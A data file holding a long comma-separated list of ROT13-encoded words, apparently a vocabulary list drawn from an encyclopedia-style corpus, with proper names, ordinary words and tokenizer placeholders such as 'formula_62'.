oen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znaben